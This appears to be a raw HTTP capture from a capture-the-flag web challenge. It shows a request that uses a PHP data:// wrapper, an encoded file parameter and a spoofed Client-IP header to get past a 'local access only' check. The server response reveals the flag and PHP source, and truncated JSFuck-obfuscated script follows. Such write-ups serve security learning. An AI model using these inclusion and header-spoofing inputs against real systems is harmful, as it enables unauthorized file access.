 POST /secrettw.php?2333=data://text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmXGI=
HTTP/1.1
Host: 60f73bfa-5093-46b0-b6fb-0c6333e7dd0c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Client-IP: 127.0.0.1
Referer:
http://60f73bfa-5093-46b0-b6fb-0c6333e7dd0c.node3.buuoj.cn/secrettw.php?2333=data://text/plain;bas
e64,dG9kYXQgaXMgYSBoYXBweSBkYXk=&file=flag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://60f73bfa-5093-46b0-b6fb-0c6333e7dd0c.node3.buuoj.cn
Connection: close
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 27 Apr 2021 09:27:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 11534
Flag is here~But how to get it?Local access only!<br/>Your REQUEST
$flag = 'flag{1e40d643-1545-404c-a3dd-2490893d7889}';
echo "Flag is here~But how to get it?";
?>
<!--
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(!
[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]
[]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+
)[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]
!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+